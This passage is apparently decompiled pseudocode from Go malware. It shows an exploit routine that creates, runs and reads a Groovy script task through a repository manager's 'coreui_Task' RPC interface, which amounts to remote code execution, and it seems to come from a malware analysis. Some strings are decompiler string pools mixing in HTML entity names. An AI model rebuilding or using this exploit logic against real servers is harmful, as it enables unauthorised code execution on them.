 177 v51 = v10;
178 v43 = *v10;
179 v36 = v10[1];
180 shell_nu__ptr_Session_Post((__int64)v54, v44, v29, v43, v36);
181 if ( !v31 )
182 break;
183 LABEL_22:
184 v10 = v51 + 2;
185 v11 = v38 + 1;
186 v9 = v39;
187 }
188 v12 = *(_QWORD *)(v54[1] + 16);
189 if ( v12 != 204 )
190 {
191 if ( v12 == 405 )
192 return 0;
193 goto LABEL_22;
194 }
195 runtime_concatstring3((__int64)v40, *(_QWORD *)(a2 + 32));
196 v50 = off_F59B00;
197 v35 = runtime_concatstring4(0LL, (__int64)"br", 14LL, v31, v33, (__int64)&qword_7D21F4, 3LL, v43, v36);
198 ((void (__golang *)(__int64))*v50)(v35);
199 shell_exploit__ptr_Loader_pGroovy(
200 qword_F64C60,
201 (__int64)"bd788fbdquo;bepsi;blank;blk12;blk14;blk34;block;boxDL;boxDR;boxDl;boxDr;boxHD;boxHU;boxHd;boxHu;boxUL;boxUR"
202 ";boxUl;boxUr;boxVH;boxVL;boxVR;boxVh;boxVl;boxVr;boxdL;boxdR;boxdl;boxdr;boxhD;boxhU;boxhd;boxhu;boxuL;boxu"
203 "R;boxul;boxur;boxvH;boxvL;boxvR;boxvh;boxvl;boxvr;breve;brvbarbsemi;bsime;bsolb;bumpE;bumpe;caret;caron;cca"
204 "ps;ccedilccirc;ccups;cde321cedil;centos",
205 6LL);
206 runtime_concatstring3(
207 0LL,
208 (__int64)"{\"action\":\"coreui_Task\",\"method\":\"create\",\"data\":[{\"id\":\"\",\"typeId\":\"script\",\"enabled\":"
209 "true,\"name\":\"t\",\"alertEmail\":\"\",\"schedule\":\"manual\",\"properties\":{\"language\":\"gr");
210 v25 = shell_nu__ptr_Session_PostJson((__int64)v54, v46, v37, v32, v34);
211 shell_nu_StringMatch(v25, 63LL, (__int64)"\"id\":\"(\\w*-\\w*-\\w*-\\w*-\\w*)\"_mheap_a", 28LL);
212 *((_QWORD *)&v26 + 1) = 25LL;
213 runtime_concatstring3(0LL, (__int64)"{\"action\":\"coreui_Task\",\"method\":\"run\",\"data\":[\"");
214 shell_nu__ptr_Session_PostJson((__int64)v54, v46, v37, v32, v34);
215 *(_QWORD *)&v26 = shell_nu__ptr_Session_PostJson(
216 (__int64)v54,
217 v46,
218 v37,
219 (__int64)"{\"action\":\"coreui_Task\",\"method\":\"read\",\"data\":null,\"type\":\"rpc\",\"tid\":99}",
220 74LL);
221 *(_QWORD *)&v22 = 28LL;
222 github_com_tidwall_gjson_Get(v26, 25LL, (__int64)"result.d", v22, v26);
223 v57 = v24;
224 ((void (*)(void))loc_454B16)();
225 v56[0] = (__int64)shell_exploit__ptr_bd788f_run_func1;
226 v56[1] = (__int64)v54;
227 v56[2] = v46;
228 v56[3] = v37;
229 v18 = v57;
230 ((void (*)(void))loc_454B16)();
231 github_com_tidwall_gjson_Result_ForEach(v18, v20, v21, v23, v24, v27, v30, (__int64)v56);
232 return 1;
233 }